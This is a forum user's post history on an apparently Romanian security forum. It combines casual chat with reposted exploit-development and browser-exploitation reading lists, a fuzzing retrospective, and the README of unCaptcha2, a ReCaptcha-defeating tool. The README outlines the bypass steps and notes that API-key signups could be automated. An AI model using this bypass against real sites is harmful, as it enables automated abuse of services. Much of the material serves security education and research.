


Nytro
-
Posts
18795 -
Joined
-
Last visited
-
Days Won
743
Everything posted by Nytro
-
C++ sau Java. Si o sa ai bazele necesare pentru multe alte limbaje. PS: In Romania, dupa parerea mea, momentan se cauta mult pe Java.
-
Eu sper sa fie open-source. La urma urmei, nu e cine stie ce 0day si daca nu au nimic de ascuns, il fac open-source. Eh, si asa se pot ascunde lucruri.
-
Aici e un probabil screenshot (vechi): https://twitter.com/megabeets_/status/1083119509756674053
-
Din moment ce IBM a platit ceva verzisori pentru RedHat, cel mai probabil (daca este aplicabil calculatoarelor cuantice) vor folosi, sau adapta, Linux.
-
Vor trece de metodele "traditionale" de encriptie, insa cred ca vor mai trece ani buni pana atunci (cel putin pana va ajunge public). Insa pana atunci probabil vom avea si standarde de post-quantum cryptography. Oare o sa mearga bine jocurile pe calculatoarele astea?
-
Multe lucruri interesante.
-
Ceva de genul? https://w.wol.ph/2015/08/28/maximum-wifi-transmission-power-country/ Incearca un search aici: https://www.etsi.org/
-
Copy/Paste de la IDA: " IDA is a Windows, Linux or Mac OS X hosted multi-processor disassembler and debugger that offers so many features it is hard to describe them all. "
-
Doar cei care lucreaza/au lucrat la NSA s-au jucat cu acel tool. Din martie, ne vom juca cu totii. Sper, ca pe langa "fully featured tool", sa arate si bine. Si obligatoriu: Dark Theme! Edit: Arata cam asa: https://wikileaks.org/ciav7p1/cms/page_9536070.html
-
Da, pare interesant. Pacat ca e facut in Java, insa e util ca e cross-platform. Din cate am vazut pe Twitter, o sa aiba UNDO! Iar cineva care a lucrat la NSA (Charlie Miller) zicea ca tool-ul are cel putin 13 ani, deci sper sa fie ceva de calitate.
-

Heap Exploitation: An Introduction to the Heap and It's Structure
Nytro replied to Nytro's topic in Tutoriale video
Da, insa flexibilitatea si mai ales viteza de executie a limbajelor low level va fi intotdeauna la baza alegerilor facute pentru multe proiecte, ca browserele. Insa exista tendinta de a incerca lucruri noi, cun ar fi Rust (la Mozilla). Parca. -
Heap Exploitation: An Introduction to the Heap and It's Structure
Nytro replied to Nytro's topic in Tutoriale video
Nu doar asta, mai multe detalii despre implementare si cum se poate exploata. -
awesome-browser-exploit Share some useful archives about browser exploitation. I'm just starting to collect what I can found, and I'm only a starter in this area as well. Contributions are welcome. Chrome v8 Basic v8 github mirror(docs within)[github] on-stack replacement in v8[article] // multiple articles can be found within A tour of V8: Garbage Collection[article] A tour of V8: object representation[article] v8 fast properties[article] learning v8[github] Writeup and Exploit Tech Mobile Pwn2Own Autumn 2013 - Chrome on Android - Exploit Writeup[article] Exploiting a V8 OOB write[article] IE Basic Microsoft Edge MemGC Internals[slides] The ECMA and the Chakra[slides] Writeup and Exploit Tech 2012 - Memory Corruption Exploitation In Internet Explorer[slides] 2013 - IE 0day Analysis And Exploit[slides] 2014 - Write Once, Pwn Anywhere[slides] 2014 - The Art of Leaks: The Return of Heap Feng Shui[slides] 2014 - IE 11 0day & Windows 8.1 Exploit[slides] 2014 - IE11 Sandbox Escapes Presentation[slides] 2015 - Spartan 0day & Exploit[slides] 2015 - 浏览器漏洞攻防对抗的艺术 Art of browser Vulnerability attack and defense (Chinese)[slides] 2016 - Look Mom, I don't use Shellcode[slides] 2016 - Windows 10 x64 edge 0day and exploit[slides] 2017 - 1-Day Browser & Kernel Exploitation[slides] 2017 - The Secret of ChakraCore: 10 Ways to Go Beyond the Edge[slides] 2017 - From Out of Memory to Remote Code Executio[slides] 2018 - Edge Inline Segment Use After Free (Chinese) Mitigation 2017 - CROSS THE WALL-BYPASS ALL MODERN MITIGATIONS OF MICROSOFT EDGE[slides] Browser security mitigations against memory corruption vulnerabilities[references] Browsers and app specific security mitigation (Russian) part 1[article] Browsers and app specific security mitigation (Russian) part 2[article] Browsers and app specific security mitigation (Russian) part 3[article] Webkit Basic JSC loves ES6[article] // multiple articles can be found within JavaScriptCore, the WebKit JS implementation[article] saelo's Pwn2Own 2018 Safari + macOS[exploit] Writeup and Exploit Tech Attacking WebKit Applications by exploiting memory corruption bugs[slides] Firefox Writeup and Exploit Tech CVE-2018-5129: Out-of-bounds write with malformed IPC messages[article] Misc Browser Basic Sea of Nodes[articles] // multiple articles can be found within Fuzzing The Power-Of Pair[slides] Browser Fuzzing[slides] Taking Browsers Fuzzing To The Next (DOM) Level[slides] DOM fuzzer - domato[github] browser fuzzing framework - morph[github] browser fuzzing and crash management framework - grinder[github] Browser Fuzzing with a Twist[slides] Browser fuzzing - peach[wiki] 从零开始学Fuzzing系列:浏览器挖掘框架Morph诞生记 Learn Fuzzing from Very Start: the Birth of Browser Vulnerability Detection Framework Morph(Chinese)[article] BROWSER FUZZING IN 2014:David vs Goliath[slides] A Review of Fuzzing Tools and Methods[article] Writeup and Exploit Tech it-sec catalog browser exploitation chapter[articles] 2014 - Smashing The Browser: From Vulnerability Discovery To Exploit[slides] smash the browser[github] Collections uxss-db js-vuln-db Thanks 0x9a82 swing Metnew Sursa: https://github.com/Escapingbug/awesome-browser-exploit/blob/master/README.md
-
- 2
-

-

-
⚠️ This code works on the most recent version of ReCaptcha. Only use on sites you control for educational purposes. ⚠️ Created in April 2017, unCaptcha achieved 85% accuracy defeating Google's ReCaptcha. After the release of this work, Google released an update to ReCaptcha with the following major changes: Better browser automation detection Spoken phrases rather than digits These changes were initially successful in protecting against the original unCaptcha attack. However, as of June 2018, these challenges have been solved. We have been in contact with the ReCaptcha team for over six months and they are fully aware of this attack. The team has allowed us to release the code, despite its current success. Introducing unCaptcha2 Thanks to the changes to the audio challenge, passing ReCaptcha is easier than ever before. The code now only needs to make a single request to a free, publicly available speech to text API to achieve around 90% accuracy over all captchas. Since the changes to ReCaptcha prevent Selenium, a browser automation engine, unCaptcha2 uses a screen clicker to move to certain pixels on the screen and move around the page like a human. There is certainly work to be done here - the coordinates need to be updated for each new user and is not the most robust. The Approach unCaptcha2's approach is very simple: Navigate to Google's ReCaptcha Demo site Navigate to audio challenge for ReCaptcha Download audio challenge Submit audio challenge to Speech To Text Parse response and type answer Press submit and check if successful Demo How To Use Since unCaptcha2 has to go to specific coordinates on the screen, you'll need to update the coordinates based on your setup. These coordinates are located at the top of run.py. On Linux, using the command xdotool getmouselocation --shell to find the coordinates of your mouse may be helpful. You'll also need to set your credentials for whichever speech-to-text API you choose. Since Google's, Microsoft's, and IBM's speech-to-text systems seem to work the best, those are already included in queryAPI.py. You'll have to set the username and password as required; for Google's API, you'll have to set an environment variable (GOOGLE_APPLICATION_CREDENTIALS) with a file containing your Google application credentials. Finally, install the dependencies, using pip install -r dependencies.txt. Responsible Disclosure We contacted the Recaptcha team in June 2018 to alert them that the updates to the Recaptcha system made it less secure, and a formal issue was opened on June 27th, 2018. We demonstrated a fully functional version of this attack soon thereafter. We chose to wait 6 months after the initial disclosure to give the Recaptcha team time to address the underlying architectural issues in the Recaptcha system. The Recaptcha team is aware of this attack vector, and have confirmed they are okay with us releasing this code, despite its current success rate. This attack vector was deemed out of scope for the bug bounty program. Disclaimer unCaptcha2, like the original version, is meant to be a proof of concept. As Google updates its service, this repository will not be updated. As a result, it is not expected to work in the future, and is likely to break at any time. Unfortunately, due to Google's work in browser automation detection, this version of unCaptcha does not use Selenium. As a result, the code has to navigate to specific parts of the screen. To see unCaptcha working for yourself, you will need to change the coordinates for your screen resolution. While unCaptcha2 is tuned for Google's Demo site, it can be changed to work for any such site - the logic for defeating ReCaptcha will be the same. Additionally, we have removed our API keys from all the necessary queries. If you are looking to recreate some of the work or are doing your own research in this area, you will need to acquire API keys from each of the six services used. These keys are delineated in our files by a long string of the character 'X'. It's worth noting that the only protection against creating multiple API keys is ReCaptcha - therefore, unCaptcha could be made self sufficient by solving captchas to sign up for new API keys. As always, thanks to everyone who puts up with me, including, Kkevsterrr Dave Levin dpatel19 Sursa: https://github.com/ecthros/uncaptcha2
-
- 3
-
-
Fuzzing Like It’s 1989 Post December 31, 2018 Leave a comment With 2019 a day away, let’s reflect on the past to see how we can improve. Yes, let’s take a long look back 30 years and reflect on the original fuzzing paper, An Empirical Study of the Reliability of UNIX Utilities, and its 1995 follow-up, Fuzz Revisited, by Barton P. Miller. In this blog post, we are going to find bugs in modern versions of Ubuntu Linux using the exact same tools as described in the original fuzzing papers. You should read the original papers not only for context, but for their insight. They proved to be very prescient about the vulnerabilities and exploits that would plague code over the decade following their publication. Astute readers may notice the publication date for the original paper is 1990. Even more perceptive readers will observe the copyright date of the source code comments: 1989. A Quick Review For those of you who didn’t read the papers (you really should), this section provides a quick summary and some choice quotes. The fuzz program works by generating random character streams, with the option to generate only printable, control, or non-printable characters. The program uses a seed to generate reproducible results, which is a useful feature modern fuzzers often lack. A set of scripts execute target programs and check for core dumps. Program hangs are detected manually. Adapters provide random input to interactive programs (1990 paper), network services (1995 paper), and graphical X programs (1995 paper). The 1990 paper tests four different processor architectures (i386, CVAX, Sparc, 68020) and five operating systems (4.3BSD, SunOS, AIX, Xenix, Dynix). The 1995 paper has similar platform diversity. In the first paper, 25-33% of utilities fail, depending on the platform. In the 1995 follow-on, the numbers range from 9%-33%, with GNU (on SunOS) and Linux being by far the least likely to crash. The 1990 paper concludes that (1) programmers do not check array bounds or error codes, (2) macros make code hard to read and debug, and (3) C is very unsafe. The extremely unsafe gets function and C’s type system receive special mention. During testing, the authors discover format string vulnerabilities years before their widespread exploitation (see page 15). The paper concludes with a user survey asking about how often users fix or report bugs. Turns out reporting bugs was hard and there was little interest in fixing them. The 1995 paper mentions open source software and includes a discussion of why it may have fewer bugs. It also contains this choice quote: When we examined the bugs that caused the failures, a distressing phenomenon emerged: many of the bugs discovered (approximately 40%) and reported in 1990 are still present in their exact form in 1995. … The techniques used in this study are simple and mostly automatic. It is difficult to understand why a vendor would not partake of a free and easy source of reliability improvements. It would take another 15-20 years for fuzz testing to become standard practice at large software development shops. I also found this statement, written in 1990 to be prescient of things to come: Often the terseness of the C programming style is carried to extremes; form is emphasized over correct function. The ability to overflow an input buffer is also a potential security hole, as shown by the recent Internet worm. Testing Methodology Thankfully, after 30 years, Dr. Barton still provides full source code, scripts, and data to reproduce his results, which is a commendable goal that more researchers should emulate. The scripts and fuzzing code have aged surprisingly well. The scripts work as is, and the fuzz tool required only minor changes to compile and run. For these tests, we used the scripts and data found in the fuzz-1995-basic repository, because it includes the most modern list of applications to test. As per the top-level README, these are the same random inputs used for the original fuzzing tests. The results presented below for modern Linux used the exact same code and data as the original papers. The only thing changed is the master command list to reflect modern Linux utilities. Updates for 30 Years of New Software Obviously there have been some changes in Linux software packages in the past 30 years, although quite a few tested utilities still trace their lineage back several decades. Modern versions of the same software audited in the 1995 paper were tested, where possible. Some software was no longer available and had to be replaced. The justification for each replacement is as follows: cfe ⇨ cc1: This is a C preprocessor and equivalent to the one used in the 1995 paper. dbx ⇨ gdb: This is a debugger, an equivalence to that used in the 1995 paper. ditroff ⇨ groff: ditroff is no longer available. dtbl ⇨ gtbl: A GNU Troff equivalent of the old dtbl utility. lisp ⇨ clisp: A common lisp implementation. more ⇨ less: Less is more! prolog ⇨ swipl: There were two choices for prolog: SWI Prolog and GNU Prolog. SWI Prolog won out because it is an older and a more comprehensive implementation. awk ⇨ gawk: The GNU version of awk. cc ⇨ gcc: The default C compiler. compress ⇨ gzip: GZip is the spiritual successor of old Unix compress. lint ⇨ splint: A GPL-licensed rewrite of lint. /bin/mail ⇨ /usr/bin/mail: This should be an equivalent utility at a different path. f77 ⇨ fort77: There were two possible choices for a Fortan77 compiler: GNU Fortran and Fort77. GNU Fortran is recommended for Fortran 90, while Fort77 is recommended for Fortran77 support. The f2c program is actively maintained and the changelog records entries date back to 1989. Results The fuzzing methods of 1989 still find bugs in 2018. There has, however, been progress. Measuring progress requires a baseline, and fortunately, there is a baseline for Linux utilities. While the original fuzzing paper from 1990 predates Linux, the 1995 re-test uses the same code to fuzz Linux utilities on the 1995 Slackware 2.1.0 distribution. The relevant results appear on Table 3 of the 1995 paper (pages 7-9). GNU/Linux held up very well against commercial competitors: The failure rate of the utilities on the freely-distributed Linux version of UNIX was second-lowest at 9%. Let’s examine how the Linux utilities of 2018 compare to the Linux utilities of 1995 using the fuzzing tools of 1989: Ubuntu 18.10 (2018) Ubuntu 18.04 (2018) Ubuntu 16.04 (2016) Ubuntu 14.04 (2014) Slackware 2.1.0 (1995) Crashes 1 (f77) 1 (f77) 2 (f77, ul) 2 (swipl, f77) 4 (ul, flex, indent, gdb) Hangs 1 (spell) 1 (spell) 1 (spell) 2 (spell, units) 1 (ctags) Total Tested 81 81 81 81 55 Crash/Hang % 2% 2% 4% 5% 9% Amazingly, the Linux crash and hang count is still not zero, even for the latest Ubuntu release. The f2c program called by f77 triggers a segmentation fault, and the spell program hangs on two of the test inputs. What Are The Bugs? There are few enough bugs that I could manually investigate the root cause of some issues. Some results, like a bug in glibc, were surprising while others, like an sprintf into a fixed-sized buffer, were predictable. The ul crash The bug in ul is actually a bug in glibc. Specifically, it is an issue reported here and here (another person triggered it in ul) in 2016. According to the bug tracker it is still unfixed. Since the issue cannot be triggered on Ubuntu 18.04 and newer, the bug has been fixed at the distribution level. From the bug tracker comments, the core issue could be very serious. f77 crash The f77 program is provided by the fort77 package, which itself is a wrapper script around f2c, a Fortran77-to-C source translator. Debugging f2c reveals the crash is in the errstr function when printing an overly long error message. The f2c source reveals that it uses sprintf to write a variable length string into a fixed sized buffer: 1 2 3 4 5 6 7 errstr(const char *s, const char *t) #endif { char buff[100]; sprintf(buff, s, t); err(buff); } This issue looks like it’s been a part of f2c since inception. The f2c program has existed since at least 1989, per the changelog. A Fortran77 compiler was not tested on Linux in the 1995 fuzzing re-test, but had it been, this issue would have been found earlier. The spell Hang This is a great example of a classical deadlock. The spell program delegates spell checking to the ispell program via a pipe. The spell program reads text line by line and issues a blocking write of line size to ispell. The ispell program, however, will read at most BUFSIZ/2 bytes at a time (4096 bytes on my system) and issue a blocking write to ensure the client received spelling data processed thus far. Two different test inputs cause spell to write a line of more than 4096 characters to ispell, causing a deadlock: spell waits for ispell to read the whole line, while ispell waits for spell to acknowledge that it read the initial corrections. The units Hang Upon initial examination this appears to be an infinite loop condition. The hang looks to be in libreadline and not units, although newer versions of units do not suffer from the bug. The changelog indicates some input filtering was added, which may have inadvertently fixed this issue. While a thorough investigation of the cause and correction was out of scope for this blog post, there may still be a way to supply hanging input to libreadline. The swipl Crash For completeness I wanted to include the swipl crash. However, I did not investigate it thoroughly, as the crash has been long-fixed and looks fairly benign. The crash is actually an assertion (i.e. a thing that should never occur has happened) triggered during character conversion: 1 2 3 4 5 6 [Thread 1] pl-fli.c:2495: codeToAtom: Assertion failed: chrcode >= 0 C-stack trace labeled "crash": [0] __assert_fail+0x41 [1] PL_put_term+0x18e [2] PL_unify_text+0x1c4 … It is never good when an application crashes, but at least in this case the program can tell something is amiss, and it fails early and loudly. Conclusion Fuzzing has been a simple and reliable way to find bugs in programs for the last 30 years. While fuzzing research is advancing rapidly, even the simplest attempts that reuse 30-year-old code are successful at identifying bugs in modern Linux utilities. The original fuzzing papers do a great job at foretelling the dangers of C and the security issues it would cause for decades. They argue convincingly that C makes it too easy to write unsafe code and should be avoided if possible. More directly, the papers show that even naive fuzz testing still exposes bugs, and such testing should be incorporated as a standard software development practice. Sadly, this advice was not followed for decades. I hope you have enjoyed this 30-year retrospective. Be on the lookout for the next installment of this series: Fuzzing In The Year 2000, which will investigate how Windows 10 applications compare against their Windows NT/2000 equivalents when faced with a Windows message fuzzer. I think that you can already guess the answer. Sursa: https://blog.trailofbits.com/2018/12/31/fuzzing-like-its-1989/
-
- 1
-
-
http://www.blackhat.com/presentations... https://sourceware.org/glibc/wiki/Mal... http://homes.soic.indiana.edu/yh33/Te... http://homes.soic.indiana.edu/yh33/Te... Understanding the heap by breaking it: http://www.blackhat.com/presentations... https://tc.gtisc.gatech.edu/cs6265/20... https://sourceware.org/glibc/wiki/Mal... https://sploitfun.wordpress.com/2015/... http://liveoverflow.com/binary_hacking/ Cool little demos and subsections Understanding heap exploitation http://www.mathyvanhoef.com/2013/02/u... Heap and Exploits of Heap: http://security.cs.rpi.edu/courses/bi... Malloc Internals http://sourceware.org/glibc/wiki/Mall... Exploiting Use After Free https://0x00sec.org/t/heap-exploitati... https://sploitfun.wordpress.com/2015/... https://sploitfun.wordpress.com/2015/...
-
Exploit Development Table of Contents General Stuff/Techniques General Stuff I can't figure where else to put Acquiring Old/Vulnerable Software Practice Exploit Dev/Structured Learning Exploit Dev Papers bof ROP BlindROP SignalROP JumpROP Heap Format String Integer Overflows Null Ptr Dereference JIT-Spray ASLR Kernel Exploitation Use After Free Other writing shellcode Windows Specific Linux specific Tutorials AV Bypass Methods Bypassing Exploit Protections/Mitigations DEP/SEHop/ASLR CFG/EMET DeviceGuard Obfuscation ARM Specific things Linux Specific Windows Specific Bypass SEH/SE-HOP; Windows Heap Exploitation Anti Fuzzing Assembly Anti Debugging General Tools General Hunting/Making Exploits Shellcode Decompilers/Disassemblers Debuggers General Linux Windows General Papers Miscellaneous Exploit Writeups Talks blogposts Papers Attacking AV Finding Vulnerabilities GPU Exploit/Research Building a lab to Practice Exploit Development To Do Sort tools better, like enviromental tools vs use-specific tools Corelan, swift, primal Exploit Series Add more sites to Acquiring Old/Vulnerable Software More sites to structured learning Add ARM stuff Sort: ADI vs ROP BISC: Borrowed Instructions Synthetic Computation BISC is a Ruby library for demonstrating how to build borrowed-instruction programs. BISC aims to be simple, analogous to a traditional assembler, minimize behind-the-scenes magic, and let users write simple macros. BISC was developed by Dino Dai Zovi for Practical Return-oriented Programming at Blackhat USA 2010 and was used for the Assured Exploitation course. Offset-DB This website provide you a list of useful offset that you can use for your exploit. Fun with info leaks Epson Vulnerability: EasyMP Projector Takeover (CVE-2017-12860 / CVE-2017-12861) Code Execution (CVE-2018-5189) Walkthrough On JUNGO Windriver 12.5.1 Android Security Ecosystem Investments Pay Dividends for Pixel Funky File Formats - Advanced Binary Exploitation Machine Motivated Practical Page Table Shellcode & Finding Out What's Running on Your System - Slides Counterfeit Object-oriented Programming Hacking FinSpy - a Case Study - Atilla Marosi - Troopers15 MSRC-Security-Research Github Differential Slicing: Identifying Causal Execution Differences for Security Applications Modern Binary Attacks and Defences in the Windows Environment: Fighting Against Microsoft EMET in Seven Rounds sandbox-attacksurface-analysis-tools This is a small suite of tools to test various properties of sandboxes on Windows. Many of the checking tools take a -p flag which is used to specify the PID of a sandboxed process. The tool will impersonate the token of that process and determine what access is allowed from that location. Also it's recommended to run these tools as an administrator or local system to ensure the system can be appropriately enumerated. SCANSPLOIT Exploit using barcodes, QRcodes, earn13, datamatrix Automating VMware RPC Request Sniffing - Abdul-Aziz Hariri - ZDI In this blog, I will discuss how I was able to write a PyKD script to sniff RPC requests that helped me tremendously while writing VMware RPC exploits. kernelpop kernelpop is a framework for performing automated kernel vulnerability enumeration and exploitation on OSX and Linux Vulnserver - my KSTET exploit (delivering the final stage shellcode through the active server socket) - ewilded.blogspot IOHIDeous A macOS kernel exploit based on an IOHIDFamily 0day. Writeup https://github.com/k0keoyo/Dark_Composition_case_study_Integer_Overflow End Sort General General 101 Articles/Papers/Talks/Writeups Educational/Informative A brief history of Exploitation - Devin Cook Mechanization of Exploits REMath Exploit Mitigation Killchain Exploit Tips and Techniques(ReCon2014 William Peteroy) Root Cause Analysis – Memory Corruption Vulnerabilities Unusual Bugs(23C3) In this presentation I'll present a series of unusual security bugs. Things that I've ran into at some point and went "There's gotta be some security consequence here". None of these are really a secret, and most of them are even documented somewhere. But apparently most people don't seem to know about them. What you'll see in this presentation is a list of bugs and then some explanation of how these could be exploited somehow. Some of the things I'll be talking about are (recursive) stack overflow, NULL pointer dereferences, regular expressions and more. From MS08 067 To EternalBlue by Denis Isakov - BSides Manchester2017 RAP: RIP ROP (GRSEC/PaX team) Tools Testing Payloads pop-nedry Why pop calc, when you can pop Nedry!? This repository contains an x86-64 payload that recreates the Jurassic Park scene in which Dennis Nedry locks Ray Arnold out of his terminal. Vivisect Fairly un-documented static analysis / emulation / symbolic analysis framework for PE/Elf/Mach-O/Blob binary formats on various architectures. Dr. Memory Dr. Memory is a memory monitoring tool capable of identifying memory-related programming errors such as accesses of uninitialized memory, accesses to unaddressable memory (including outside of allocated heap units and heap underflow and overflow), accesses to freed memory, double frees, memory leaks, and (on Windows) handle leaks, GDI API usage errors, and accesses to un-reserved thread local storage slots. Dr. Memory operates on unmodified application binaries running on Windows, Linux, Mac, or Android on commodity IA-32, AMD64, and ARM hardware. Miscellaneous OneRNG Acquiring Old/Vulnerable Software Acquiring VMs of any Windows going back to XP to Windows 10 OldApps.com Practice Exploit Development / Structured Learning Exploit-Challenges - A collection of vulnerable ARM binaries for practicing exploit development Here are a collection of vulnerable ARM binaries designed for beginner vulnerability researchers & exploit developers to play around with and test their skills! BinTut Dynamic or live demonstration of classical exploitation techniques of typical memory corruption vulnerabilities, from debugging to payload generation and exploitation, for educational purposes ROP Emporium Learn return-oriented programming through a series of challenges designed to teach ROP techniques in isolation, with minimal reverse-engineering and bug-hunting. Pwnables.kr Originally from (originally a pastebin link, which had been modified from a persons personal page, i believe it may have been an r2 dev?) If you made this, thank you so much; I've now added onto it and changed it from what it originally was. I've kept the original creator's note as I feel it is highly relevant and aligns with my goal) "My intention with this document is for it to be somewhat of a recommended reading list for the aspiring hacker. I have tried to order the articles by technique and chronology. - sar" Buffer overflows: How to write buffer overflows, mudge, 1995 Smashing the stack for fun and profit, Aleph One, 1996 Smashing the Stack for Fun and Profit in 2010 The Frame Pointer Overwrite, klog, 1999 win32 buffer overflows, dark spyrit, 1999 Understanding Buffer Overflow Exploits Return-into-lib / Return oriented programming: Getting around non-executable stack (and fix) (First public description of a return-into-libc exploit), Solar Designer, 1997 More advanced ret-into-lib(c) techniques, Nergal, 2001 On the effectiveness of address-space randomization, , 2004 Introduction to Return Oriented Programming (ROP) - ketansingh.net Gentle introduction to ROP programming Borrowed code chunks exploitation technique, Sebastian Krahmer, 2005 The Geometry of Innocent Flesh on the Bone: Return-into-libc without function calls, Hovav Shacham, 2007 Defeating DEP, the Immunity Debugger way, Pablo Sole,2008 The Case of Return-Oriented Programming and the AVC Advantage, 2009 Practical Return-Oriented Programming, Dino A. Dai Zovi, 2010 Return-Oriented Programming without Returns Introduction to ROP programming Blind ROP Blind Return Oriented Programming (BROP) The BROP attack makes it possible to write exploits without possessing the target's binary. It requires a stack overflow and a service that restarts after a crash. Based on whether a service crashes or not (i.e., connection closes or stays open), the BROP attack is able to construct a full remote exploit that leads to a shell. The BROP attack remotely leaks enough gadgets to perform the write system call, after which the binary is transferred from memory to the attacker's socket. Following that, a standard ROP attack can be carried out. Apart from attacking proprietary services, BROP is very useful in targeting open-source software for which the particular binary used is not public (e.g., installed from source setups, Gentoo boxes, etc.). The attack completes within 4,000 requests (within minutes) when tested against a toy proprietary service, and real vulnerabilities in nginx and MySQL. Hacking Blind - BROP paper Blind Return Oriented Programming Blind Return Oriented Programming (BROP) Attack (1) Blind Return Oriented Programming (BROP) Attack (2) Signal ROP Sigreturn Oriented Programming is a real Threat Playing with signals : An overview on Sigreturn Oriented Programming SROP | Signals, you say? Jump Oriented Programming Jump-Oriented Programming: A New Class of Code-Reusegghunte Attacking x86 Windows Binaries by Jump Oriented Programming Heap exploitation: how2heap - shellphish A repository for learning various heap exploitation techniques. w00w00 on heap overflows, Matt Conover, 1999 Vudo - An object superstitiously believed to embody magical powers, Michel "MaXX" Kaempf, 2001 Once upon a free(), anonymous author, 2001 Advanced Doug Lea's malloc exploits, jp, 2003 Exploiting the wilderness, Phantasmal Phantasmagoria, 2004 Malloc Maleficarum, Phantasmal Phantasmagoria, 2005 Yet another free() exploitation technique, huku, 2009 Heap Feng Shui in JavaScript heap-exploitation This book on heap exploitation is a guide to understanding the internals of glibc's heap and various attacks possible on the heap structure. Project HeapBleed CENSUS researcher Patroklos Argyroudis has recently presented a talk on heap exploitation abstraction at two conferences, namely ZeroNights 2014 (Moscow, Russia) and BalCCon 2014 (Novi Sad, Serbia). In the talk titled Project Heapbleed, Patroklos has collected the experience of exploiting allocators in various different target applications and platforms. He focused on practical, reusable heap attack primitives that aim to reduce the exploit development time and effort. Format string exploitation: Exploiting format string vulnerabilities, scut / Team-TESO, 2001 Advances in format string exploitation, gera, 2002 An alternative method in format string exploitation, K-sPecial, 2006 Maximum Overkill Two - From Format String Vulnerability to Remote Code Execution Exploiting Format Strings: Getting the Shell Integer overflows: Big Loop Integer Protection, Oded Horovitz, 2002 Basic Integer Overflows, blexim, 2002 Null-ptr dereference: Large memory management vulnerabilities, Gael Delalleau, 2005 Exploiting the Otherwise Non-exploitable on Windows, skape, 2006 Vector rewrite attack, Barnaby Jack, 2007 Application-Specific Attacks: Leveraging the ActionScript Virtual Machine, Mark Dowd, 2008 JIT-spray: Pointer inference and JIT-Spraying, Dion Blazakis, 2010 Writing JIT shellcode for fun and profit, Alexey Sintsov, 2010 Too LeJIT to Quit: Extending JIT Spraying to ARM Interpreter Exploitation: Pointer Inference and JIT Spraying Understanding JIT Spray Writing JIT-Spray Shellcode For Fun And Profit ASLR: Exploit writing tutorial part 6 : Bypassing Stack Cookies, SafeSeh, SEHOP, HW DEP and ASLR Aslr Smack and Laugh Reference Advanced Buffer Overflow Methods Smack the Stack Exploiting the random number generator to bypass ASLR Wikipedia on ASLR Bypassing Memory Protections: The Future of Exploitation On the Effectiveness of Address-Space Randomization Exploiting with linux-gate.so.1 Circumventing the VA kernel patch For Fun and Profit Defeating the Matasano C++ Challenge Bypassing PaX ASLR protection Thoughts about ASLR, NX Stack and format string attacks Return-into-libc without Function Calls Linux ASLR Curiosities. Tavis Ormandy. Julien Tinnes Fun With Info-Leaks(DEP+ASLR bypass)/ This article is about information leaks in form of memory disclosures created in Internet Explorer 10 32-bit on Windows 7 64-bit. They are used to bypass full ASLR/DEP to gain remote code execution. While the software containing the bug might not be that popular, it's quite nice what can be done with the bug. Reducing the Effective Entropy of GS Cookies Exploiting Buffer Overflows On Kernels With Aslr Enabled Using Brute Force On The Stack Layer Bypassing The Linux Kernel Aslr And Exploiting A Buffer Overflow Vulnerable Application With Ret2esp This video tutorial illustrates how to exploit an application vulnerable to buffer overflow under a modern 2.6 Linux kernel with ASLR, bypassing stack layer randomization by search a jmp *%esp inside the executable file and forcing our program to jump there. Exploiting A Buffer Overflow Under Linux Kernel 2.6 With Aslr Through Ret2reg Linux kernel versions 2.6.x implement ASLR to faexecution of arbitrary code located in the stack segment of a process. Moreover, kernel versions >= 2.6.18 also made the allocation of ld-linux.so.2 dynamic, and recent compilers also tend to avoid the generation of jmp|call *%esp instructions, so the use of a ret2esp technique to exploit a vulnerable application is becoming harder and harder. A way to turn around the problem is analyzing the registers situations just a while before the vulnerable code is executed: very probably one of them points to the address of the vulnerable buffer. All we have to do is searching inside the executable or a static library a ret2reg instruction, where reg is the register pointing to the vulnerable area, and use that as return address. Pwn2Own 2010 Windows 7 Internet Explorer 8 exploit Kernel Exploitation Attacking the Core : Kernel Exploiting Notes Much ado about NULL: Exploiting a kernel NULL dereference Integer Overflow in FreeBSD Kernel(2002) Post MS06-035 Mailslot DoS Workaround(Kernel Null Ptr Deref) https://lkml.org/lkml/2010/5/27/490 Attacking the XNU Kernel For Fun And Profit: Part 1 This blog post is part of a series of posts in which I will discuss several techniques to own XNU, the kernel used by Apple's OS X and iOS. My focus will be on heap-based attacks, such as heap overflows, double frees, use-after-frees and zone confusion. Addendum: Use-After-Free An Introduction to Use After Free Vulnerabilities Exploit writing tutorial part 11 : Heap Spraying Demystified Part 9: Spraying the Heap [Chapter 2: Use-After-Free] – Finding a needle in a Haystack Other: Overwriting the .dtors section, Juan M. Bello Rivas, 2000 Abusing .CTORS and .DTORS for fun 'n profit, Izik, 2006 Large memory management vulnerabilities, Gael Delalleau, 2005 Symlinks and Cryogenic Sleep Clutching at straws: When you can shift the stack pointer Exploit Development Tutorials Structured Learning/Courses Modern Windows Exploit Development Bypassing All the Things Handholding through Vuln Discovery and Exploitation Smashing the Browser - From fuzzing to 0day on IE11 Goes from introducing a fuzzer to producing an IE11 0day armpwn "Repository to train/learn memory corruption exploitation on the ARM platform. This is the material of a workshop I prepared for my CTF Team." Tutorials/Follow-alongs From fuzzing to 0-day SQL Injection to MIPS Overflows: Part Deux This paper is a followup to a paper presented at BlackHat USA 2012, entitled SQL Injec0ons to MIPS Overflows: Rooting SOHO Routers." That previous paper described how to combine SQL injection vulnerabilies with MIPS Linux buffer overflows in order to gain root on Netgear SOHO routers. This paper revisits the MiniDLNA UPnP server that ships on nearly all Netgear routers in order to explore what has changed in the past two years. Writing a stack-based overflow exploit in Ruby with the help of vulnserver.exe and Spike 2.9 From 0-day to exploit Buffer overflow in Belkin N750 (CVE-2014-1635) AVM Fritz!Box root RCE: From Patch to Metasploit Module Part 1 Part 2 Link to Lab Writeup for Winx86 ExploitDev Practice Corelan Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s[TM] Cube Exploit writing tutorial part 11 : Heap Spraying Demystified QuickZip Stack BOF 0day: a box of chocolates FuzzySecurity Part 9: Spraying the Heap [Chapter 2: Use-After-Free] – Finding a needle in a Haystack SwiftSecurity Assembly(x86/x64/ARM) X86 Instruction Reference Awesome Reference for Intel x86/64 This reference is intended to be precise opcode and instruction set reference (including x86-64). Its principal aim is exact definition of instruction parameters and attributes. Nasm x86 reference Intel Pentium Instruction Set Reference (A) Iczelion's Win32 Assembly Homepage cgasm cgasm is a standalone, offline terminal-based tool with no dependencies that gives me x86 assembly documentation. It is pronounced "SeekAzzem". Shellcode ShellCode 101 Articles/Blogposts/Writeups Introduction to Windows Shellcode Development - securitycafe.ro Introduction to Windows shellcode development – Part 1 Introduction to Windows shellcode development – Part 2 Introduction to Windows shellcode development – Part 3 Windows Kernel Shellcode on Windows 10 - 